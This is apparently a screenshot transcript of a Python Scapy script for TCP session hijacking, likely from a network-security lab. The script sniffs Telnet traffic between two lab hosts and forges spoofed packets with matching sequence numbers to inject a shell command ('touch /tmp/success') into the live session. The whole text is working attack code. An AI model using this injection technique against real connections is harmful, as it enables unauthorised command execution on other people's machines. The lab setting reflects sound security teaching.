 tcp_rst.py × tcp_rst_no_log.py × session_hijacking.py ×
1 from scapy.all import *
2
3 def spoof(pkt):
4     old_ip = pkt[IP]
5     old_tcp = pkt[TCP]
6
7     tcp_len = old_ip.len - old_ip.ihl * 4 - old_tcp.dataofs * 4
8
9     ip = IP(src=old_ip.dst, dst=old_ip.src)
10
11     tcp = TCP(
12         sport=old_tcp.dport,
13         dport=old_tcp.sport,
14         flags="A",
15         seq=old_tcp.ack,
16         ack=old_tcp.seq + tcp_len
17     )
18
19     data = "\ntouch /tmp/success\n"
20     pkt = ip / tcp / data
21     send(pkt, verbose=0)
22     quit()
23
24 my_filter = "tcp and src host 10.9.0.7 and dst host 10.9.0.6 and src
port 23"
25 sniff(iface="br-82e939624594", filter=my_filter, prn=spoof)